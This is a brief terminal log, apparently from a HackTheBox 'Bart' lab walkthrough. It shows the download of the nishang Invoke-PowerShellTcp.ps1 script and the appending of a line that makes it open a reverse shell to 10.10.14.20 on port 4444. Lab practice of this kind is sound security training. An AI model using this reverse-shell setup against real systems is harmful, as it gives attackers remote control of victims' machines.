 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2021-09-15 19:12:00--  https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4339 (4.2K) [text/plain]
Saving to: ‘Invoke-PowerShellTcp.ps1’
Invoke-PowerShellTcp.ps1                             100%[===================================================================
2021-09-15 19:12:00 (1.64 MB/s) - ‘Invoke-PowerShellTcp.ps1’ saved [4339/4339]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# echo "Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.20 -Port 4444" >> Invoke-PowerShellTcp.ps1
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# tail -n1 Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.20 -Port 4444
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─#